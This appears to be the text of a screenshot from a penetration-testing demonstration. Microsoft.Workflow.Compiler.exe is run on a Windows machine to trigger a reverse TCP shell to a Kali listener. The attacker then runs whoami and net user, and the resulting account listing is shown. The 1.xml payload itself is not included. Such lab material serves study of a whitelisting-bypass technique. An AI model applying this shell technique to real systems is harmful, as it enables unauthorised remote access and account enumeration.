 C:\Windows\Microsoft.NET\Framework\v4.0.30319>Microsoft.Workflow.Compiler.exe 1.xml 1.tcp
root@kali: ~
[*] Started reverse TCP handler on 192.168.0.107:12138
[*] Sending stage (336 bytes) to 192.168.0.105
[*] Command shell session 1 opened (192.168.0.107:12138 -> 192.168.0.105:50433)
at 2020-02-26 10:08:09 +0000
whoami
C:\Windows\Microsoft.NET\Framework\v4.0.30319>More? More? More? More? More?
C:\Windows\Microsoft.NET\Framework\v4.0.30319>
whoami
C:\Windows\Microsoft.NET\Framework\v4.0.30319>whoami
w\y
net uuer
C:\Windows\Microsoft.NET\Framework\v4.0.30319>net uuer
net user
C:\Windows\Microsoft.NET\Framework\v4.0.30319>net user
\\W 的用户帐户
-------------------------------------------------------------------------------
Administrator            DefaultAccount           Guest
WDAGUtilityAccount       y
命令成功完成。